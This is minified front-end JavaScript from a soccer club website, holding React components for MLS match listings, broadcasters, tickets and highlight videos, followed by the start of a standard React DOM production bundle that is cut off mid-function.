n(a=[]){return a&&a.length>0?a.reduce((m,l=[])=>[...m,...l],[]):[]}function r(a,m){if(a==null)return[];const{fullGameTags:l,condensedGameTags:s,gameHighlightsTags:y}=m||{};return a.map(u=>{const{tags:M}=u||{};if(M==null)return u;const N=[];for(let D=0;D<M.length;D++){const b=M[D]?.neutralSlug;b!=null&&N.push(b)}const C=O(N,l),_=O(N,s),k=O(N,y);return{...u,fields:{...u.fields,highlightType:C?E.oi.fullGame:_?E.oi.condensedGame:k?E.oi.gameHighlights:null}}})}function g(a=[],m=""){if(!Array.isArray(a)||!m)return[];const l={};return a.forEach(s=>{l[s[m]]=s}),Object.values(l)}function O(a,m){return a==null||m==null?!1:m.every(l=>a.some(s=>s.includes(l)))}},61967:function(B,o,t){t.d(o,{Z:function(){return p}});var e=t(25365),c=t(14770),E=t(63470),i=t(67065),p=({clubData:d,isHome:v,isWinner:n,showShortName:r=!1,showAbbreviation:g=!1})=>{const{mediaQueries:O}=(0,i.E)(),{isMediumLargeMin:a}=O||{},{abbreviation:m,fullName:l,shortName:s,logoColorUrl:y}=d||{},u=s||l,M=`mls-o-match-strip__club--${v?"home":"away"}`,N=`${n?"mls-o-match-strip__club--winner":""}`;if(!m&&!u)return null;const{highQuality:C}=y?(0,E.e4)(y,{format:"w_128,h_128,c_pad",extension:"f_auto"}):{highQuality:"/assets/images/Fallbacklogo-grey.png"};return e.createElement("div",{className:`mls-o-match-strip__club ${M} ${N}`},e.createElement("div",{className:"mls-o-match-strip__club-name"},e.createElement("span",{className:"mls-o-match-strip__club-logo"},e.createElement(c.Z,{src:C,title:name,role:"presentation"})),g?e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m):a||r?e.createElement("span",{className:"mls-o-match-strip__club-short-name"},u):e.createElement("span",{className:"mls-o-match-strip__club-abbreviation"},m)))}},63313:function(B,o,t){var e=t(25365),c=t(15351),E=t(61967),i=t(54866),h=t(89530),p=t(63439),d=t(87809),v=t(97655),n=t(67065),r=t(63470),g=t(43580),O=t(53278),a=t(86820),m=t(10486),l=t(75248),s=t(58290);const y=({queryConfig:u,matchSportecId:M,closeModal:N,slug:C,status:_,competition:k,homeClubData:D,awayClubData:L,matchDateTime:b,venue:z,listType:I,promoInfo:q,mediaProviders:R,winnerStatus:G,isTimeTbd:ee})=>{const{t:P,location:te,updateModalOptions:x,videoTags:V}=(0,n.E)(),ae=(0,l.EG)({matchSportecId:M}),Z=(0,l.sm)({matchSlug:C}),{data:K}=(0,c.useQuery)({queryKey:["forge-match-videos",M],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:ae}),...u,select:f=>f?.items}),{data:w}=(0,c.useQuery)({queryKey:["forge-match-content-videos",C],queryFn:()=>(0,m.zk)({apiURL:l.QH.forgeDAPI,endpoint:Z}),...u,select:f=>f?.items}),T=e.useMemo(()=>{const f=K?.length>=0&&w?.length>=0?[...K,...w]:[];return(0,s.tT)(f,V)},[K,w]),{country:A}=te||{},{streaming:H,national:le,radio:ne}=(0,r.Tj)(R,A),{homeLinear:me,awayLinear:ie,homeStreaming:Q,awayStreaming:j,clubLinear:de,clubStreaming:J,clubRadio:ue}=R||{},ye=A===r.Bd.canada||A===r.Bd.unitedStates,oe=[...le,...H,...ne,...me??[],...ie??[],...Q??[],...j??[],...de??[],...J??[],...ue??[]],se=[...J??[],...H,...Q??[],...j??[]],{firstPartyTickets:F,thirdPartyTickets:W}=q||{},{fullDate:fe,matchFullDateTime:Ee}=b||{},{name:Y,city:X}=z||{},he=Y!=null&&X!=null?`${Y}, ${X}`:Y??X??null,{isHomeWinner:Me,isAwayWinner:Ne}=G||{},Ce=_?.abbreviation===v.EQ.live?P("match_watch_live"):_?.abbreviation===v.EQ.pre?P("ticketing_buy_tickets"):P("match_replay"),re=f=>{const $=T.findIndex(S=>f._entityId===S._entityId),U=[f,...T.slice(0,$),...T.slice($+1)];x({type:g.bL.modalClassName,payload:"mls-o-modal mls-o-modal--dark mls-o-modal--video-playlist"}),x({type:g.bL.modalType,payload:g.KW.default}),x({type:g.bL.label,payload:P("match_highlights")}),x({type:g.bL.component,payload:O.Z}),x({type:g.bL.modalData,payload:{videoList:U,video:f}})},ve=T.find(f=>f?.fields?.highlightType===r.oi.gameHighlights||f?.tags.find($=>$?.slug===r.s8)),ge=T.find(f=>f?.fields?.highlightType===r.oi.fullGame),_e=T.find(f=>f?.fields?.highlightType===r.oi.condensedGame),ce=f=>()=>{(0,a.Lm)({clickType:"match modal button",clickItem:f,match:C,matchState:_?.abbreviation,competition:k.shortName})};return _?e.createElement("div",{className:"mls-o-modal mls-o-modal--match mls-o-match-strip"},e.createElement("button",{onClick:N,className:"mls-o-buttons__slideshow"},e.createElement(i.default,{size:"xx-small"})),e.createElement("div",{className:"mls-o-modal__title"},Ce),e.createElement("div",{className:"mls-o-modal__club-group"},e.createElement(E.Z,{clubData:D,isWinner:Me,isHome:!0,showShortName:!0}),e.createElement("div",{className:"mls-o-modal__versus"},P("match_vs")),e.createElement(E.Z,{clubData:L,isWinner:Ne,isHome:!1,showShortName:!0})),_?.abbreviation===v.EQ.live?e.createElement("ul",{className:"mls-o-match-strip__tv-streaming-provider-list"},oe&&oe.length>0?oe.map((f,$)=>{const{broadcasterName:U,broadcasterTypeLabel:S}=f||{};return U!=null&&S!=null?e.createElement("li",{key:`${U}-${$}`,className:"mls-o-match-strip__tv-streaming-provider-item"},e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider-label"},S),e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider"},U)):null}):null):e.createElement("div",{className:"mls-o-modal__match-info"},ee?e.createElement("div",{className:"mls-o-modal__date-time"},fe?`${fe}, `:"","TBD"):Ee?e.createElement("div",{className:"mls-o-modal__date-time"},Ee):null,he?e.createElement("div",{className:"mls-o-modal__venue"},he):null),e.createElement("div",{className:"mls-o-modal__cta-group"},_?.abbreviation===v.EQ.live&&ye?se&&se.length>0?se.map((f,$)=>{const{broadcasterName:U,broadcasterStreamingURL:S,broadcasterShortName:pe}=f||{};return e.createElement("a",{target:"_blank",rel:"noopener noreferrer",className:"mls-o-modal__cta",key:`${U}-${$}`,onClick:ce("watch live"),href:S},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},`${P("match_watch_live_on")} ${pe||U}`))}):null:_?.abbreviation===v.EQ.pre?e.createElement(e.Fragment,null,F?.url?e.createElement(d.Z,{target:`${F?.openInNewTab?"_blank":"_self"}`,rel:`${F?.openInNewTab?"noopener noreferrer":""}`,alt:`${F?.accessibleText?F.accessibleText:""}`,href:F.url,onClick:ce("buy from club"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},F?.displayText?F.displayText:P("buy_from_club"))):null,W?.url?e.createElement(d.Z,{target:`${W?.openInNewTab?"_blank":"_self"}`,rel:`${W?.openInNewTab?"noopener noreferrer":""}`,alt:`${W?.accessibleText!=null?W.accessibleText:""}`,href:W.url,onClick:ce("buy from fans"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},W?.displayText?W.displayText:P("buy_from_fans"))):null):T&&T.length>0?e.createElement(e.Fragment,null,ge!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ge)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_full_replay"))):null,_e!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(_e)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_mls_fifteen"))):null,ve!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ve)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_highlights"))):null):null)):null};o.Z=y},19413:function(B,o,t){t.d(o,{Z:function(){return h}});var e=t(25365),c=t(27771),E=t(10334);function i({title:p,link:d,iconSize:v="medium",...n}){return e.createElement("div",{className:"d3-l-grid--outer"},e.createElement("div",{className:"d3-l-grid--inner"},e.createElement("div",{className:"d3-l-col__col-12"},e.createElement("div",{className:"mls-o-block-header"},d?e.createElement("a",{...n,className:"mls-o-block-header__title",href:d},p,e.createElement(c.Chevron,{direction:E.chevronDirection.right,size:v})):e.createElement("div",{...n,className:"mls-o-block-header__title"},p)))))}i=e.memo(i);var h=i},53278:function(B,o,t){t.d(o,{Z:function(){return d}});var e=t(25365),c=t(54866),E=t(63470),i=t(19413),h=t(40016);function p({closeModal:v,videoList:n,label:r}){return e.createElement(e.Fragment,null,e.createElement(c.default,{size:E.HZ.xSmall,handleClick:v,wrapperElement:"button"}),e.createElement(i.Z,{title:r}),e.createElement(h.Z,{options:{isAutoplay:!0,videoList:n,disableUrlFragment:!0,initialVideoPosition:0}}))}var d=p},43580:function(B,o,t){t.d(o,{bL:function(){return g},KW:function(){return O},Lz:function(){return m}});var e=t(25365),c=t(1634),E=t(6957),i=t(97076);const h=(0,c.animated)(i.t9),p=(0,c.animated)(i.cZ);var v=l=>{const{isOpen:s,onHide:y,focusRef:u=null,children:M,label:N="modal",style:C={},className:_}=l;return(0,E.useTransition)(!!s,{config:s?{...E.config.stiff}:{duration:150},from:{opacity:0,transform:"translate3d(0px, -10px, 0px)"},enter:{opacity:1,transform:"translate3d(0px, 0px, 0px)"},leave:{opacity:0,transform:"translate3d(0px, 10px, 0px)"}})((D,L)=>L&&e.createElement(h,{className:_,allowPinchZoom:!0,initialFocusRef:u,onDismiss:y,isOpen:L,style:{opacity:D.opacity}},e.createElement(p,{style:{...C,...D},"aria-label":N},e.Children.map(M,b=>b?typeof b.type=="string"?b:e.cloneElement(b):null))))},r=l=>{const{isOpen:s,onHide:y,children:u,label:M="modal",style:N={},className:C}=l;return e.createElement(i.t9,{className:C,onDismiss:y,isOpen:s},e.createElement(i.cZ,{style:{...N},"aria-label":M},e.Children.map(u,_=>_?typeof _.type=="string"?_:e.cloneElement(_):null)))};const g={show:"show",modalData:"modalData",component:"component",label:"label",modalType:"modalType",modalClassName:"modalClassName"},O={animated:"animated",default:"default"};function a(l,s){switch(s.type){case g.modalClassName:return{...l,modalClassName:s.payload};case g.modalType:return{...l,modalType:s.payload};case g.label:return{...l,label:s.payload};case g.component:return{...l,component:s.payload};case g.show:return{...l,show:!l.show};case g.modalData:return{...l,modalData:s.payload};default:throw new Error(`Unsupported Modal Options type: ${s.type}`)}}function m({initialState:l,reducer:s=a}={}){const{current:y}=(0,e.useRef)(l),[u,M]=(0,e.useReducer)(s,y),{component:N,modalType:C}=u||{},_=C===O.animated?v:r;return{state:u,Component:N,Modal:_,updateModalOptions:({type:L,payload:b})=>M({type:L,payload:b})}}},30975:function(B,o,t){t.r(o);var e=t(25365);function c(E){const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",...v}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{...v,onClick:i,role:"img",className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--close-button icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 12 12"},e.createElement("path",{d:"M1.652 10.26l8.608-8.608m-8.608 0l8.608 8.608",stroke:"#151516",strokeWidth:1.2,fill:"none",fillRule:"evenodd",strokeLinecap:"square"}))))}c=e.memo(c),o.default=c},54866:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(30975)},10334:function(B,o,t){t.r(o),t.d(o,{CardBackground:function(){return d},Chevron:function(){return E},Filters:function(){return i},MediaPlayingSVG:function(){return p},NoResults:function(){return h},TriangleSVG:function(){return v},chevronDirection:function(){return c}});var e=t(25365);const c={down:"down",up:"up",left:"left",right:"right"},E=({useEmptyClasses:n=!1,extraClasses:r,direction:g=c.down,size:O="small"})=>n?e.createElement("div",{role:"img",className:r||""},e.createElement("svg",{viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"}))):e.createElement("div",{role:"img",className:`mls-o-buttons__svg transform ${r||""}`},e.createElement("span",{className:`oc-o-icon--chevron-${g} fa-icon-svg fa-icon-svg--${O}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--chevron-down",viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"})))),i=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--filters fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--filters",viewBox:"0 0 23 23"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M.6.6h21.6v21.6H.6z"}),e.createElement("g",{stroke:"#000",transform:"translate(4.2 4.2)"},e.createElement("path",{strokeLinecap:"square",d:"M1.8.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:1.8,cy:4.4,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M7.2 11.2v2.7M7.2.2v7.9"}),e.createElement("circle",{cx:7.2,cy:9.7,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M12.7.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:12.7,cy:4.4,r:1})))))),h=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--no-results fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--no-results",viewBox:"0 0 159 87"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{className:"fa-icon-svg__ball",stroke:"#000",strokeWidth:5,d:"M156.2 20a14.6 14.6 0 11-29.2 0 14.6 14.6 0 0129.2 0zm-34 17.5L74.9 85m47.5-27.5L94.8 85"}),e.createElement("path",{className:"fa-icon-svg__goal",fill:"#000",d:"M6 0L0 6v50.8h.2L5 52V5h83.3v51.8h.1l4.9-4.9V0z"}))))),p=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--media-playing fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 8 8",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"}),e.createElement("g",null,e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"})))))),d=({extraClasses:n})=>e.createElement("div",{className:n},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMinYMin slice",viewBox:"0 0 329 218"},e.createElement("defs",null,e.createElement("linearGradient",{id:"b",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#FBFBFB"}),e.createElement("stop",{offset:"100%",stopColor:"#F5F6F6",stopOpacity:"0"})),e.createElement("linearGradient",{id:"d",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#F5F6F6",stopOpacity:"0"}),e.createElement("stop",{offset:"100%",stopColor:"#FBFBFB"})),e.createElement("path",{id:"a",d:"M0 0h327v218H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd",transform:"translate(1)"},e.createElement("mask",{id:"c",fill:"#fff"},e.createElement("use",{xlinkHref:"#a"})),e.createElement("use",{fill:"#E5E6E6",fillRule:"nonzero",xlinkHref:"#a"}),e.createElement("path",{fill:"url(#b)",d:"M0-1h246l-60 214H0z",mask:"url(#c)",opacity:".7"}),e.createElement("path",{fill:"url(#d)",d:"M-2 109h84L22 323H-2z",mask:"url(#c)"})))),v=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--triangle fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 4 6",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"M0 0v6.04l3.5-3.02z",fill:"#FFF",fillRule:"evenodd"}))))},80614:function(B,o,t){t.r(o);var e=t(25365);const c=E=>{const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",color:v="#000"}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{role:"img",onClick:i,className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--ticket icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 24 24"},e.createElement("g",{stroke:v,fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M15.629 15.558l-5.82 5.82-2.13-2.13c.559-.56 1.332-2.024.08-3.276-1.253-1.253-2.717-.48-3.276.08l-2.13-2.131c2.6-2.602 4.54-4.542 5.819-5.82"}),e.createElement("path",{d:"M7.807 8.466l6.729-6.729 2.13 2.13c-.559.56-1.332 2.024-.08 3.276 1.253 1.253 2.717.48 3.276-.08l2.13 2.131c-3.207 3.208-5.45 5.45-6.728 6.73"}),e.createElement("path",{strokeLinecap:"square",strokeDasharray:"1,3",d:"M9.861 8.639l6.805 6.805"})))))};o.default=c},63439:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(80614)},27771:function(B,o,t){t.r(o),t.d(o,{Chevron:function(){return e.Chevron}});var e=t(10334)}}]);

//# sourceMappingURL=3313.js.map?_t=9b6b4071e54155002ae8

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891
body_size: 66448
content:
(function(){var Bu={12467:function(D,_,O){"use strict";/** @license React v17.0.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var T=O(25365),S=O(28087),j=O(72594);function f(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!T)throw Error(f(227));var $=new Set,U={};function I(e,t){N(e,t),N(e+"Capture",t)}function N(e,t){for(U[e]=t,e=0;e<t.length;e++)$.add(t[e])}var F=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),z=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,b=Object.prototype.hasOwnProperty,q={},X={};function Y(e){return b.call(X,e)?!0:b.call(q,e)?!1:z.test(e)?X[e]=!0:(q[e]=!0,!1)}function te(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function se(e,t,n,r){if(t===null||typeof t>"u"||te(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function ne(e,t,n,r,i,u,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=u,this.removeEmptyString=o}var re={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){re[e]=new ne(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];re[t]=new ne(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){re[e]=new ne(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){re[e]=new ne(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){re[e]=new ne(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){re[e]=new ne(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){re[e]=new ne(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){re[e]=new ne(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){re[e]=new ne(e,5,!1,e.toLowerCase(),null,!1,!1)});var he=/[\-:]([a-z])/g;function we(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(he,we);re[t]=new ne(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!1,!1)}),re.xlinkHref=new ne("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){re[e]=new ne(e,1,!1,e.toLowerCase(),null,!0,!0)});function de(e,t,n,r){var i=re.hasOwnProperty(t)?re[t]:null,u=i!==null?i.type===0:r?!1:!(!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N");u||(se(t,n,i,r)&&(n=null),r||i===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=n===null?i.type===3?!1:"":n:(t=i.attributeName,r=i.attributeNamespace,n===null?e.removeAttribute(t):(i=i.type,n=i===3||i===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Q=T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,k=60103,w=60106,a=60107,p=60108,s=60114,y=60109,C=60110,W=60112,J=60113,ee=60120,me=60115,h=60116,x=60121,E=60128,R=60129,A=60130,ie=60131;if(typeof Symbol=="function"&&Symbol.for){var G=Symbol.for;k=G("react.element"),w=G("react.portal"),a=G("react.fragment"),p=G("react.strict_mode"),s=G("react.profiler"),y=G("react.provider"),C=G("react.context"),W=G("react.forward_ref"),J=G("react.suspense"),ee=G("react.suspense_list"),me=G("react.memo"),h=G("react.lazy"),x=G("react.block"),G("react.scope"),E=G("react.opaque.id"),R=G("react.debug_trace_mode"),A=G("react.offscreen"),ie=G("react.legacy_hidden")}var ge=typeof Symbol=="function"&&Symbol.iterator;function ye(e){return e===null||typeof e!="object"?null:(e=ge&&e[ge]||e["@@iterator"],typeof e=="function"?e:null)}var Pe;function Be(e){if(Pe===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Pe=t&&t[1]||""}return`
`+Pe+e}var Jr=!1;function Jn(e,t){if(!e||Jr)return"";Jr=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var i=c.stack.split(`
`),u=r.stack.split(`
`),o=i.length-1,l=u.length-1;1<=o&&0<=l&&i[o]!==u[l];)l--;for(;1<=o&&0<=l;o--,l--)if(i[o]!==u[l]){if(o!==1||l!==1)do if(o--,l--,0>l||i[o]!==u[l])return`
`+i[o].replace(" at new "," at ");while(1<=o&&0<=l);break}}}finally{Jr=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Be(e):""}function Pa(e){switch(e.tag){case 5:return Be(e.type);case 16:return Be("Lazy");case 13:return Be("Suspense");case 19:return Be("SuspenseList");case 0:case 2:case 15:return e=Jn(e.type,!1),e;case 11:return e=Jn(e.type.render,!1),e;case 22:return e=Jn(e.type._render,!1),e;case 1:return e=Jn(e.type,!0),e;default:return""}}function At(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case a:return"Fragment";case w:return"Portal";case s:return"Profiler";case p:return"StrictMode";case J:return"Suspense";case ee:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case y:return(e._context.displayName||"Context")+".Provider";case W:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(t!==""?"ForwardRef("+t+")":"ForwardRef");case me:return At(e.type);case x:return At(e._render);case h:t=e._payload,e=e._init;try{return At(e(t))}catch{}}return null}function ot(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function $u(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Oa(e){var t=$u(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var i=n.get,u=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(o){r=""+o,u.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function er(e){e._valueTracker||(e._valueTracker=Oa(e))}function Wu(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=$u(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function tr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ei(e,t){var n=t.checked;return S({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Hu(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=ot(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ku(e,t){t=t.checked,t!=null&&de(e,"checked",t,!1)}function ti(e,t){Ku(e,t);var n=ot(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?ni(e,t.type,n):t.hasOwnProperty("defaultValue")&&ni(e,t.type,ot(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function bu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function ni(e,t,n){(t!=="number"||tr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ma(e){var t="";return T.Children.forEach(e,function(n){n!=null&&(t+=n)}),t}function ri(e,t){return e=S({children:void 0},t),(t=Ma(t.children))&&(e.children=t),e}function 